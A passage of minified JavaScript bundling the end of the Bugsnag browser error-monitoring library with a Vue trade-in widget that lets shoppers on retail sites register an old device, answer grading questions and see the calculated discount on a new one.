e.apply(this,i);switch(i.length){case 1:return e(i[0]);case 2:return e(i[0],i[1]);default:return e()}}}},configSchema:{trackInlineScripts:{validate:function(e){return!0===e||!1===e},defaultValue:function(){return!0},message:"should be true|false"}}}};function ot(e,t,n){var i=e[t];if(!i)return i;var a=n(i);return e[t]=a,i}function rt(e){var t=!!e[1]&&"function"==typeof e[1].handleEvent;return{get:function(){return t?e[1].handleEvent:e[1]},replace:function(n){t?e[1].handleEvent=n:e[1]=n}}}var st=function(e){return void 0===e&&(e=window),{load:function(t){"addEventListener"in e&&t._isBreadcrumbTypeEnabled("user")&&e.addEventListener("click",(function(n){var i,a;try{i=ct(n.target),a=dt(n.target,e)}catch(o){i="[hidden]",a="[hidden]",t._logger.error("Cross domain error when tracking click event. See docs: https://tinyurl.com/yy3rn63z")}t.leaveBreadcrumb("UI click",{targetText:i,targetSelector:a},"user")}),!0)}}},lt=/^\s*([^\s][\s\S]{0,139}[^\s])?\s*/;function ct(e){var t=e.textContent||e.innerText||"";return t||"submit"!==e.type&&"button"!==e.type||(t=e.value),(t=t.replace(lt,"$1")).length>140?t.slice(0,135)+"(...)":t}function dt(e,t){var n=[e.tagName];if(e.id&&n.push("#"+e.id),e.className&&e.className.length&&n.push("."+e.className.split(" ").join(".")),!t.document.querySelectorAll||!Array.prototype.indexOf)return n.join("");try{if(1===t.document.querySelectorAll(n.join("")).length)return n.join("")}catch(a){return n.join("")}if(e.parentNode.childNodes.length>1){var i=Array.prototype.indexOf.call(e.parentNode.childNodes,e)+1;n.push(":nth-child("+i+")")}return 1===t.document.querySelectorAll(n.join("")).length?n.join(""):e.parentNode?dt(e.parentNode,t)+" > "+n.join(""):n.join("")}var ut={};ut=function(e){return void 0===e&&(e=window),{load:function(t){if("addEventListener"in e&&t._isBreadcrumbTypeEnabled("navigation")){var n=function(e){return function(){return t.leaveBreadcrumb(e,{},"navigation")}};e.addEventListener("pagehide",n("Page hidden"),!0),e.addEventListener("pageshow",n("Page shown"),!0),e.addEventListener("load",n("Page loaded"),!0),e.document.addEventListener("DOMContentLoaded",n("DOMContentLoaded"),!0),e.addEventListener("load",(function(){return e.addEventListener("popstate",n("Navigated back"),!0)})),e.addEventListener("hashchange",(function(n){var i=n.oldURL?{from:pt(n.oldURL,e),to:pt(n.newURL,e),state:ht(e)}:{to:pt(e.location.href,e)};t.leaveBreadcrumb("Hash changed",i,"navigation")}),!0),e.history.pushState&&ft(t,e.history,"pushState",e,!0),e.history.replaceState&&ft(t,e.history,"replaceState",e)}}}};var pt=function(e,t){var n=t.document.createElement("A");return n.href=e,""+n.pathname+n.search+n.hash},_t=function(e,t,n,i){var a=pt(e.location.href,e);return{title:n,state:t,prevState:ht(e),to:i||a,from:a}},ft=function(e,t,n,i,a){void 0===a&&(a=!1);var o=t[n];t[n]=function(r,s,l){e.leaveBreadcrumb("History "+n,_t(i,r,s,l),"navigation"),a&&"function"==typeof e.resetEventCount&&e.resetEventCount(),o.apply(t,[r,s].concat(void 0!==l?l:[]))}},ht=function(e){try{return e.history.state}catch(t){}},mt="request",gt=function(e,t){void 0===e&&(e=[]),void 0===t&&(t=window);var n={load:function(n){if(n._isBreadcrumbTypeEnabled("request")){var a=[n._config.endpoints.notify,n._config.endpoints.sessions].concat(e);s(),d();var o=function(e,t,i,a){var o={method:String(t),status:e.status,url:String(i),duration:a};e.status>=400?n.leaveBreadcrumb("fetch() failed",o,mt):n.leaveBreadcrumb("fetch() succeeded",o,mt)},r=function(e,t,i){n.leaveBreadcrumb("fetch() error",{method:String(e),url:String(t),duration:i},mt)}}function s(){if("addEventListener"in t.XMLHttpRequest.prototype&&"WeakMap"in t){var e=new WeakMap,n=new WeakMap,i=t.XMLHttpRequest.prototype.open;t.XMLHttpRequest.prototype.open=function(t,n){this&&e.set(this,{method:t,url:n}),i.apply(this,arguments)};var a=t.XMLHttpRequest.prototype.send;t.XMLHttpRequest.prototype.send=function(t){var i=this,o=e.get(this);if(o){var r=n.get(this);r&&(this.removeEventListener("load",r.load),this.removeEventListener("error",r.error));var s=new Date,d=function(){return c(o.method,o.url,vt(s))},u=function(){return l(o.method,o.url,i.status,vt(s))};this.addEventListener("load",u),this.addEventListener("error",d),this&&n.set(this,{load:u,error:d})}a.apply(this,arguments)}}}function l(e,t,o,r){if(void 0!==t){if("string"!=typeof t||!i(a,t.replace(/\?.*$/,""))){var s={status:o,method:String(e),url:String(t),duration:r};o>=400?n.leaveBreadcrumb("XMLHttpRequest failed",s,mt):n.leaveBreadcrumb("XMLHttpRequest succeeded",s,mt)}}else n._logger.warn("The request URL is no longer present on this XMLHttpRequest. A breadcrumb cannot be left for this request.")}function c(e,t,o){void 0!==t?"string"==typeof t&&i(a,t.replace(/\?.*$/,""))||n.leaveBreadcrumb("XMLHttpRequest error",{method:String(e),url:String(t),duration:o},mt):n._logger.warn("The request URL is no longer present on this XMLHttpRequest. A breadcrumb cannot be left for this request.")}function d(){if("fetch"in t&&!t.fetch.polyfill){var e=t.fetch;t.fetch=function(){var t,n=arguments,i=arguments[0],a=arguments[1],s=null;return i&&"object"==typeof i?(s=i.url,a&&"method"in a?t=a.method:i&&"method"in i&&(t=i.method)):(s=i,a&&"method"in a&&(t=a.method)),void 0===t&&(t="GET"),new Promise((function(i,a){var l=new Date;e.apply(void 0,n).then((function(e){o(e,t,s,vt(l)),i(e)})).catch((function(e){r(t,s,vt(l)),a(e)}))}))}}}}};return n},vt=function(e){return e&&new Date-e},wt={load:function(e){var t=0;e.addOnError((function(n){if(t>=e._config.maxEvents)return e._logger.warn("Cancelling event send due to maxEvents per session limit of "+e._config.maxEvents+" being reached"),!1;t++})),e.resetEventCount=function(){t=0}},configSchema:{maxEvents:{defaultValue:function(){return 10},message:"should be a positive integer ≤100",validate:function(e){return l(1,100)(e)}}}},yt={},bt=(yt={load:function(e){e.addOnError((function(e){var n=t(e.errors,(function(e,t){return e.concat(t.stacktrace)}),[]);f(n,(function(e){e.file=bt(e.file)}))}))}})._strip=function(e){return"string"==typeof e?e.replace(/\?.*$/,"").replace(/#.*$/,""):e},kt=function(e,t){return void 0===e&&(e=window),void 0===t&&(t="window onerror"),{load:function(n){if(n._config.autoDetectErrors&&n._config.enabledErrorTypes.unhandledExceptions){var i=e.onerror;e.onerror=a}function a(e,a,o,r,s){if(0===o&&/Script error\.?/.test(e))n._logger.warn("Ignoring cross-domain or eval script error. See docs: https://tinyurl.com/yy3rn63z");else{var l,c={severity:"error",unhandled:!0,severityReason:{type:"unhandledException"}};if(s)l=n.Event.create(s,!0,c,t,1),St(l.errors[0].stacktrace,a,o,r);else if("object"!=typeof e||null===e||a&&"string"==typeof a||o||r||s)l=n.Event.create(e,!0,c,t,1),St(l.errors[0].stacktrace,a,o,r);else{var d=e.type?"Event: "+e.type:"Error",u=e.message||e.detail||"";(l=n.Event.create({name:d,message:u},!0,c,t,1)).originalError=e,l.addMetadata(t,{event:e,extraParameters:a})}n._notify(l)}"function"==typeof i&&i.apply(this,arguments)}}}},St=function(e,t,n,i){e[0]||e.push({});var a=e[0];a.file||"string"!=typeof t||(a.file=t),!a.lineNumber&&Ct(n)&&(a.lineNumber=n),a.columnNumber||(Ct(i)?a.columnNumber=i:window.event&&Ct(window.event.errorCharacter)&&(a.columnNumber=window.event.errorCharacter))},Ct=function(e){return"number"==typeof e&&"NaN"!==String.call(e)},Et=function(e){return void 0===e&&(e=window),{load:function(t){if(t._config.autoDetectErrors&&t._config.enabledErrorTypes.unhandledRejections){var n=function(e){var n=e.reason,i=!1;try{e.detail&&e.detail.reason&&(n=e.detail.reason,i=!0)}catch(r){}var a=!t._config.reportUnhandledPromiseRejectionsAsHandled,o=t.Event.create(n,!1,{severity:"error",unhandled:a,severityReason:{type:"unhandledPromiseRejection"}},"unhandledrejection handler",1,t._logger);i&&f(o.errors[0].stacktrace,Tt(n)),t._notify(o,(function(e){var t;G(e.originalError)&&!e.originalError.stack&&e.addMetadata("unhandledRejection handler",((t={})[Object.prototype.toString.call(e.originalError)]={name:e.originalError.name,message:e.originalError.message,code:e.originalError.code},t))}))};"addEventListener"in e?e.addEventListener("unhandledrejection",n):e.onunhandledrejection=function(e,t){n({detail:{reason:e,promise:t}})}}}}},Tt=function(e){return function(t){t.file!==e.toString()&&t.method&&(t.method=t.method.replace(/^\s+/,""))}},It={},zt="Bugsnag JavaScript",Dt="8.1.2",xt="https://github.com/bugsnag/bugsnag-js",Pt=_({},u.schema,w),At={_client:null,createClient:function(e){"string"==typeof e&&(e={apiKey:e}),e||(e={});var t=[He,Ye(),$e(),Ke(),wt,Je,Qe,yt,kt(),Et(),ut(),st(),gt(),et,at()],n=new Le(e,Pt,t,{name:zt,version:Dt,url:xt});return n._setDelivery(window.XDomainRequest?Be:Ue),n._logger.debug("Loaded!"),n.leaveBreadcrumb("Bugsnag loaded",{},"state"),n._config.autoTrackSessions?n.startSession():n},start:function(e){return At._client?(At._client._logger.warn("Bugsnag.start() was called more than once. Ignoring."),At._client):(At._client=At.createClient(e),At._client)},isStarted:function(){return null!=At._client}};return f(["resetEventCount"].concat(s(Le.prototype)),(function(e){/^_/.test(e)||(At[e]=function(){if(!At._client)return console.log("Bugsnag."+e+"() was called before Bugsnag.start()");At._client._depth+=1;var t=At._client[e].apply(At._client,arguments);return At._client._depth-=1,t})})),(It=At).Client=Le,It.Event=se,It.Session=Ie,It.Breadcrumb=b,It.default=At,It}(),mm.exports=gm;const vm=fm(hm);var wm=(e=>(e.INFO="Info data",e.WARNING="Warning data",e.ERROR="Error data",e))(wm||{});const ym=(e,t,n=null)=>{try{let i="error";"Info data"===t&&(i="info"),"Warning data"===t&&(i="warning"),"Error data"===t&&(i="error"),vm.notify(e,(e=>{e.errors&&e.errors.length&&e.errors.length>0&&(e.errors[0].errorClass=i),e.severity=i,e.addMetadata(t,n)}))}catch(i){console.log("useBugTracker - exception",i)}};async function bm(){const e=Id(),t=fd(),n=wd();try{const i=await(async e=>{const t=await ad.post(`${sd}/api/tin/v1/site/quest/device`,{productId:e.code,token:e.token,lang:e.lang,article:e.article},{headers:{Accept:"application/json;charset=UTF-8","Content-Type":"application/x-www-form-urlencoded"}});return console.log("%c[TIWidget] -> [DeviceID]",Xs,t.data.deviceId),t.data})({article:e.INJECTED_GOOD.article,code:t.code,lang:e.standardizedLocale,token:e.WIDGET_DATA.token});t.permanentIgnore&&(i.canWidgetGrading=!1),n.registeringDeviceData=i,t.deviceImagePreview=i.tradeinThumbnail||"/img/ic_phone.png"}catch(i){ym("it4RegisterProduct",wm.ERROR,{exception:i.message,request:{article:e.INJECTED_GOOD.article,code:t.field_color.value.productId,lang:e.standardizedLocale,token:e.WIDGET_DATA.token}})}}function km(e){return Number(String(e).replace(/(\s|&nbsp;)/g,""))}const Sm={"A+":"Q"};function Cm(e){const t=String(e).toUpperCase();return Sm[t]??t}function Em(e,t){return Cm(e)===Cm(t)}function Tm(e){var t;const n=Id(),i=wd(),a=i.registeringDeviceData.preliminaryPriceGradeInfo.gradePriceInfo.find((e=>Em(e.grade,i.grade)));let o=km((null==e?void 0:e.tradeInPrice)||String(a?a.price:"")),r=km(n.INJECTED_GOOD.panelPrice)-o;r<n.minOrderPrice&&(r=n.minOrderPrice,o=km(n.INJECTED_GOOD.panelPrice)-r);const s=r>n.minOrderPrice?r:n.minOrderPrice,l={...n.INJECTED_GOOD,panelCostOriginal:r,panelCost:s.toLocaleString("ru-RU"),panelTradeInSale:"successfulEvaluation"===n.CURRENT_STEP?{tradeInSale:o.toLocaleString("ru-RU"),tradeInInfo:kd("tiw__calculatedDevice__price_list_tradeInInfo")}:o.toLocaleString("ru-RU"),panelActionSale:null};(null==(t=i.registeringDeviceData)?void 0:t.additionalDiscountValue)&&(e.isWithoutActionSale?l.panelActionSale=null:l.panelActionSale={description:"",iconUrl:null,iconSvg:'<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M6.58872 21.8312C5.48713 20.5794 4.38559 19.2775 3.68456 17.7253C2.98357 16.0729 2.78327 14.1702 3.13378 12.3677C3.4843 10.5651 4.28541 8.86265 5.43709 7.4106C5.33696 8.6624 5.78761 9.96424 6.6388 10.9156C6.13807 8.51218 6.93923 5.90845 8.54151 4.00575C10.1438 2.10305 12.347 0.8512 14.6502 0C13.4986 1.20172 13.3484 3.10442 13.799 4.70674C14.2497 6.30901 15.201 7.71102 16.0522 9.16308C16.9034 10.6151 17.7046 12.1173 17.7547 13.7696C18.2053 12.9184 18.706 12.0672 19.0065 11.1159C19.3069 10.1645 19.4571 9.16308 19.2068 8.21171C20.1081 9.3133 20.6088 10.4148 20.8591 11.8169C21.1095 13.2189 21.0594 14.6709 20.9092 16.0729C20.7089 17.6252 20.3084 19.2275 19.4572 20.5293C18.4558 22.0815 16.8534 23.1831 15.1009 23.7839C11.9964 24.3347 8.94206 23.8841 6.58872 21.8312Z" fill="#FD4B00"/><path d="M10.3941 23.6826C14.5 25.2849 18.5558 20.428 16.3025 16.6726C16.3025 16.6225 16.2525 16.6225 16.2525 16.5725C16.4528 18.6254 15.952 20.1276 15.0007 20.9788C15.5014 19.7771 15.1509 18.3751 14.55 17.1734C13.9491 16.0217 13.0979 14.9702 12.447 13.8686C11.7961 12.717 11.2954 11.4151 11.5958 10.1133C10.3941 11.0146 9.54289 12.3665 9.19237 13.8186C8.84186 15.2706 9.04216 16.8729 9.6931 18.2249C8.94203 17.6741 8.39126 16.7728 8.34117 15.8214C7.54001 16.7728 7.03933 18.0246 7.08937 19.2764C7.08942 21.2292 8.6416 22.9816 10.3941 23.6826Z" fill="#FFD15C"/></svg>',actionSale:Number(i.registeringDeviceData.additionalDiscountValue).toLocaleString("ru-RU")},e.isWithoutActionSale?l.panelCostOriginal=km(l.panelCost):l.panelCostOriginal=km(l.panelCost)-km(l.panelActionSale.actionSale),l.panelCost=(l.panelCostOriginal>n.minOrderPrice?l.panelCostOriginal:n.minOrderPrice).toLocaleString("ru-RU")),i.calculatedDeviceData=l}const Im={class:"tiw__h2"},zm={class:"tiw__step__chooseDevice__body"},Dm={name:"chooseDeviceForm"},xm={key:0,class:"tiw__step__chooseDevice__deviceNotAccepted"},Pm=["innerHTML"],Am=pi({name:"ChooseDevice",setup(e){const t=Id(),n=fd(),i=wd(),a=Lt(!1),o=Lt(!1);Wn((()=>n.deviceChain),(()=>{o.value=!1}),{deep:!0}),Wn(Uo((()=>n.deviceChain.join(", "))),(()=>{o.value=!1}));const r=async()=>{var e;if(a.value=!0,await bm(),isNaN(parseFloat(null==(e=i.registeringDeviceData)?void 0:e.price)))return o.value=!0,void(a.value=!1);if(i.registeringDeviceData.canWidgetGrading){try{const e=await(async e=>(await ad.get(`${sd}/api/tin/v1/site/quest/question`,{headers:{Accept:"application/json;charset=UTF-8"},params:e})).data)({deviceId:i.registeringDeviceData.deviceId,token:t.WIDGET_DATA.token,lang:t.standardizedLocale,from:3});e.options.forEach(((e,t)=>{e.imageVariant=`${cd}/attach/get2/${e.imgCid}`})),i.questionData=e}catch(n){return ym("ChooseDevice - it4GetStatusQuestion",wm.ERROR,{exception:n.message,request:{deviceId:i.registeringDeviceData.deviceId,token:t.WIDGET_DATA.token,lang:t.standardizedLocale,from:3}}),void(a.value=!1)}a.value=!1,t.switchStep("howYouRateDevice"),hl()}else i.questionData={question:kd("tiw__calculatedDevice__title_pre")},i.isBack=!1,i.grade="Q",i.isNoPhotoSet=!0,Tm(),a.value=!1,t.switchStep("howYouRateDevice"),hl()},s=Uo((()=>!n.field_brand.value)),l=Uo((()=>!n.field_category.value)),c=Uo((()=>!n.field_model.value)),d=Uo((()=>!n.field_CPU.value)),u=Uo((()=>!n.field_GPU.value)),p=Uo((()=>!n.field_RAM.value)),_=Uo((()=>!n.field_model.value)),f=Uo((()=>!n.field_storage.value)),h=Uo((()=>"comfy.ua"===t.INJECTED_TIW.current_settings.domain?"":"foxtrot.com.ua"===t.INJECTED_TIW.current_settings.domain?kd("tiw__chooseDevice__terms__ua_foxtrot"):"breezy.ua"===t.INJECTED_TIW.current_settings.domain?kd("tiw__chooseDevice__terms__ua_breezy"):"avo.africa"===t.INJECTED_TIW.current_settings.domain?kd("tiw__chooseDevice__terms__za_avo_africa"):"dg.co.za"===t.INJECTED_TIW.current_settings.domain?kd("tiw__chooseDevice__terms__za_dg_co"):kd("tiw__chooseDevice__terms")));return(e,i)=>(Ka(),no(Jp,{class:"tiw__step__chooseDevice"},{header:Tn((()=>[lo("p",Im,re(Bt(kd)(Bt(t).domainIsAvoAfrica?"tiw__chooseDevice__title__avoAfrica":"tiw__chooseDevice__title")),1),lo("p",null,re(Bt(kd)("tiw__chooseDevice__subtitle")),1)])),default:Tn((()=>[lo("div",zm,[lo("form",Dm,[co(c_,{class:"tiw__field_brand"},{hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__chooseDevice__brand")),1)])),body:Tn((()=>[co(um,{modelValue:Bt(n).field_brand.value,"onUpdate:modelValue":i[0]||(i[0]=e=>Bt(n).field_brand.value=e),options:Bt(n).brands,label:"name",name:"brand",disabled:a.value},null,8,["modelValue","options","disabled"])])),_:1}),co(c_,{class:"tiw__field_category"},{hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__chooseDevice__category")),1)])),body:Tn((()=>[co(um,{modelValue:Bt(n).field_category.value,"onUpdate:modelValue":i[1]||(i[1]=e=>Bt(n).field_category.value=e),options:Bt(n).field_category.data,name:"category",label:"name",disabled:a.value||s.value},null,8,["modelValue","options","disabled"])])),_:1}),co(c_,{class:"tiw__field_model"},{hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__chooseDevice__model")),1)])),body:Tn((()=>[co(um,{modelValue:Bt(n).field_model.value,"onUpdate:modelValue":i[2]||(i[2]=e=>Bt(n).field_model.value=e),options:Bt(n).field_model.data,"is-loading":Bt(n).isLoading.model,name:"model",label:"name",disabled:a.value||l.value},null,8,["modelValue","options","is-loading","disabled"])])),_:1}),Bt(n).isCommercialNotebook?ho("",!0):(Ka(),no(c_,{key:0,class:"tiw__field_other"},{hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__chooseDevice__other")),1)])),body:Tn((()=>[co(um,{modelValue:Bt(n).field_storage.value,"onUpdate:modelValue":i[3]||(i[3]=e=>Bt(n).field_storage.value=e),"is-loading":Bt(n).isLoading.product,options:Bt(n).field_storage.data,name:"other",label:"storage",disabled:a.value||_.value},null,8,["modelValue","is-loading","options","disabled"])])),_:1})),Bt(n).isCommercialNotebook?ho("",!0):(Ka(),no(c_,{key:1,class:"tiw__field_color"},{hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__chooseDevice__color")),1)])),body:Tn((()=>[co(um,{modelValue:Bt(n).field_color.value,"onUpdate:modelValue":i[4]||(i[4]=e=>Bt(n).field_color.value=e),options:Bt(n).field_color.data,name:"color",label:"color",disabled:a.value||f.value},null,8,["modelValue","options","disabled"])])),_:1})),Bt(n).isCommercialNotebook?(Ka(),no(c_,{key:2,class:"tiw__field_color"},{hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__chooseDevice__CPU")),1)])),body:Tn((()=>[co(um,{modelValue:Bt(n).field_CPU.value,"onUpdate:modelValue":i[5]||(i[5]=e=>Bt(n).field_CPU.value=e),options:Bt(n).field_CPU.data,name:"keyShow2",label:"keyShow2",disabled:a.value||c.value,"is-loading":Bt(n).isLoading.product},null,8,["modelValue","options","disabled","is-loading"])])),_:1})):ho("",!0),Bt(n).isCommercialNotebook?(Ka(),no(c_,{key:3,class:"tiw__field_color"},{hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__chooseDevice__GPU")),1)])),body:Tn((()=>[co(um,{modelValue:Bt(n).field_GPU.value,"onUpdate:modelValue":i[6]||(i[6]=e=>Bt(n).field_GPU.value=e),options:Bt(n).field_GPU.data,name:"keyShow3",label:"keyShow3",disabled:a.value||d.value},null,8,["modelValue","options","disabled"])])),_:1})):ho("",!0),Bt(n).isCommercialNotebook?(Ka(),no(c_,{key:4,class:"tiw__field_color"},{hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__chooseDevice__RAM")),1)])),body:Tn((()=>[co(um,{modelValue:Bt(n).field_RAM.value,"onUpdate:modelValue":i[7]||(i[7]=e=>Bt(n).field_RAM.value=e),options:Bt(n).field_RAM.data,name:"keyShow4",label:"keyShow4",disabled:a.value||u.value},null,8,["modelValue","options","disabled"])])),_:1})):ho("",!0),Bt(n).isCommercialNotebook?(Ka(),no(c_,{key:5,class:"tiw__field_color"},{hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__chooseDevice__Memory")),1)])),body:Tn((()=>[co(um,{modelValue:Bt(n).field_Memory.value,"onUpdate:modelValue":i[8]||(i[8]=e=>Bt(n).field_Memory.value=e),options:Bt(n).field_Memory.data,name:"keyShow5",label:"keyShow5",disabled:a.value||p.value},null,8,["modelValue","options","disabled"])])),_:1})):ho("",!0)]),o.value?(Ka(),to("div",xm,[co(_m,{type:"danger"},{default:Tn((()=>[_o(re(Bt(kd)("tiw__chooseDevice_deviceNotAccepted")),1)])),_:1})])):ho("",!0),co(Cp,{type:"button",disabled:!Bt(n).isAcceptedNext||a.value,loading:a.value,class:"tiw__step__chooseDevice__btn-next tiw__btn-next_manual",onClick:r},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__continue")),1)])),_:1},8,["disabled","loading"]),h.value?(Ka(),to("p",{key:1,class:"tiw__text tiw_fs-12 tiw_tc tiw_usn",innerHTML:h.value},null,8,Pm)):ho("",!0)])])),_:1}))}}),Om={Q:{gradeCode:"Q"},"A+":{gradeCode:"A+"},A:{gradeCode:"A"},B:{gradeCode:"B"},C:{gradeCode:"C"},D:{gradeCode:"D"},E:{gradeCode:"E"},F:{gradeCode:"F"},N:{gradeCode:"N"}},Mm={name:"EditIcon"},Lm=[lo("path",{d:"M2.44555 10.4784L11.7448 1.1791C11.7636 1.17332 11.7845 1.16721 11.8075 1.16099C11.9378 1.1257 12.1254 1.08903 12.3457 1.08599C12.7713 1.08012 13.3352 1.19662 13.8865 1.74798C14.4379 2.29934 14.5544 2.86321 14.5485 3.28883C14.5455 3.50911 14.5088 3.69676 14.4735 3.82702C14.4673 3.84998 14.4612 3.87091 14.4554 3.88967L5.15613 13.189L2.07593 13.5586L2.44555 10.4784ZM14.417 3.9991L14.4178 3.99723C14.4171 3.9988 14.4168 3.99954 14.4168 3.99942L14.417 3.9991Z",stroke:"#808D9A","stroke-width":"1.5","stroke-linecap":"round"},null,-1),lo("path",{d:"M9.51172 2.35547L13.1034 5.94712",stroke:"#808D9A","stroke-width":"1.5"},null,-1)];const Rm=Vs(Mm,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",wo({xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",class:["tiw__icon"]},e.$attrs),Lm,16)}]]),Nm={class:"tiw__handedDevice__container"},Bm={class:"tiw__handedDevice__figure"},Vm=["src"],jm={class:"tiw__handedDevice__body"},Um={class:"tiw__handedDevice__title"},Fm={key:0,class:"tiw__handedDevice__device-chain"},qm={key:0},Hm={key:0,class:"tiw__handedDevice__current-grade"},$m={class:"tiw__title"},Gm={key:0,class:"tiw__text"},Wm={key:1,class:"tiw__handedDevice__no-grade"},Ym={key:2,class:"tiw__handedDevice__no-grade"},Zm=pi({name:"HandedDevice",props:{deviceChain:{},deviceState:{type:[Boolean,null,String]},devicePreview:{},deviceGrade:{},deviceNoGrade:{type:Boolean},deviceTerminated:{type:Boolean},onEdit:{type:Function}},setup(e){const t=e,n=()=>{t.onEdit&&t.onEdit()};return(e,i)=>(Ka(),to("div",{class:ee({tiw__handedDevice:!0,tiw__handedDevice_noGrade:t.deviceTerminated})},[lo("div",Nm,[co(Cp,{class:"tiw__handedDevice__edit",type:"button",variant:"unset",onClick:n},{default:Tn((()=>[co(Rm)])),_:1}),lo("figure",Bm,[lo("img",{class:"tiw__handedDevice__image",src:t.devicePreview,alt:"Handed device"},null,8,Vm)]),lo("div",jm,[lo("p",Um,re(Bt(kd)("tiw__handedDevice__title")),1),t.deviceChain?(Ka(),to("ul",Fm,[(Ka(!0),to(Ha,null,Ni(t.deviceChain,((e,t)=>(Ka(),to("li",{key:"chain_"+t},[lo("span",null,re(e),1)])))),128)),t.deviceState?(Ka(),to("li",qm,re(t.deviceState),1)):ho("",!0)])):ho("",!0)])]),t.deviceGrade?(Ka(),to("div",Hm,[lo("p",$m,re(t.deviceGrade.title),1),t.deviceGrade.info?(Ka(),to("p",Gm,re(t.deviceGrade.info),1)):ho("",!0)])):ho("",!0),t.deviceNoGrade?(Ka(),to("div",Wm,[lo("span",null,re(Bt(kd)("tiw__handedDevice__unknownGrade")),1)])):ho("",!0),t.deviceTerminated?(Ka(),to("div",Ym,[lo("span",null,re(Bt(kd)("tiw__handedDevice__deviceTerminated")),1)])):ho("",!0)],2))}}),Km={class:"tiw__calculatedDevice"},Jm={class:"tiw__calculatedDevice__header"},Xm={class:"tiw__calculatedDevice__figure"},Qm=["src"],eg={class:"tiw__calculatedDevice__body"},tg={class:"tiw__calculatedDevice__title"},ng={key:0},ig={class:"tiw__calculatedDevice__price"},ag={class:"tiw__calculatedDevice__cost"},og={class:"tiw__calculatedDevice__old-price"},rg={class:"tiw__calculatedDevice__price-list"},sg={class:"tiw__calculatedDevice__price-list__row"},lg={class:"tiw__calculatedDevice__price-list__row__data tiw__calculatedDevice__price-list__row__data_key"},cg={class:"tiw__calculatedDevice__price-list__row__data tiw__calculatedDevice__price-list__row__data_value"},dg={key:0,class:"tiw__calculatedDevice__price-list__row"},ug={class:"tiw__calculatedDevice__price-list__row__data tiw__calculatedDevice__price-list__row__data_key"},pg={class:"tiw__calculatedDevice__price-list__row__data tiw__calculatedDevice__price-list__row__data_value"},_g={key:0},fg={key:1},hg=lo("span",null,"*",-1),mg={key:1,class:"tiw__calculatedDevice__price-list__row tiw__calculatedDevice__price-list__row_action-sale"},gg={class:"tiw__calculatedDevice__price-list__row__data tiw__calculatedDevice__price-list__row__data_key tiw__calculatedDevice__price-list__row__data_key_action"},vg={key:0},wg=["src"],yg=["innerHTML"],bg={class:"tiw__calculatedDevice__price-list__row__data__actionSale"},kg={key:0},Sg={class:"tiw__calculatedDevice__price-list__row__data tiw__calculatedDevice__price-list__row__data_value"},Cg={key:2,class:"tiw__calculatedDevice__price-list__row tiw__calculatedDevice__price-list__row_begin-price"},Eg={class:"tiw__calculatedDevice__price-list__row__data tiw__calculatedDevice__price-list__row__data_key"},Tg={key:0},Ig={key:1},zg={class:"tiw__calculatedDevice__price-list__row__data tiw__calculatedDevice__price-list__row__data_value"},Dg={key:0},xg={key:1},Pg={key:3,class:"tiw__calculatedDevice__price-list__row tiw__calculatedDevice__price-list__row_trade-in-info"},Ag=lo("span",null,"*",-1),Og=pi({name:"CalculatedDevice",props:{calculatedData:{}},setup(e){const t=Id(),n=wd(),i=e;return(e,a)=>(Ka(),to("div",Km,[lo("header",Jm,[lo("figure",Xm,[lo("img",{class:"tiw__calculatedDevice__image",src:i.calculatedData.panelDevicePicture,alt:"Calculated device"},null,8,Qm)]),lo("div",eg,[lo("p",tg,["howYouRateDevice"===Bt(t).CURRENT_STEP?(Ka(),to("span",ng,re(Bt(kd)("tiw__calculatedDevice__title_pre")),1)):ho("",!0),_o(" "+re(i.calculatedData.panelTitle),1)]),lo("p",ig,[lo("span",ag,[_o(re(i.calculatedData.panelCost)+" ",1),lo("span",null,re(Bt(n).registeringDeviceData.currency),1)]),lo("span",og,[_o(re(i.calculatedData.panelPrice)+" ",1),lo("span",null,re(Bt(n).registeringDeviceData.currency),1)])])])]),lo("div",rg,[lo("div",sg,[lo("div",lg,[lo("span",null,re(Bt(kd)("tiw__calculatedDevice__price_list_costNewDevice")),1)]),lo("div",cg,[lo("span",null,re(i.calculatedData.panelCostOriginal>Bt(t).minOrderPrice?i.calculatedData.panelPrice:i.calculatedData.panelCost),1),lo("span",null,re(Bt(n).registeringDeviceData.currency),1)])]),i.calculatedData.panelCostOriginal>Bt(t).minOrderPrice?(Ka(),to("div",dg,[lo("div",ug,[lo("span",null,re(Bt(kd)("tiw__calculatedDevice__price_list_tradeInSale")),1)]),lo("div",pg,["string"==typeof i.calculatedData.panelTradeInSale?(Ka(),to(Ha,{key:0},["howYouRateDevice"===Bt(t).CURRENT_STEP?(Ka(),to("span",_g,re(Bt(kd)("tiw__calculatedDevice__price_list_tradeInSale_until").replace("[[PRICE]]",i.calculatedData.panelTradeInSale).replace("[[CURRENCY]]",Bt(n).registeringDeviceData.currency)),1)):(Ka(),to("span",fg,[lo("span",null,re(i.calculatedData.panelTradeInSale)+"  ",1),lo("span",null,re(Bt(n).registeringDeviceData.currency),1)]))],64)):(Ka(),to(Ha,{key:1},[lo("span",null,re(i.calculatedData.panelTradeInSale.tradeInSale)+"  ",1),lo("span",null,[_o(re(Bt(n).registeringDeviceData.currency)+" 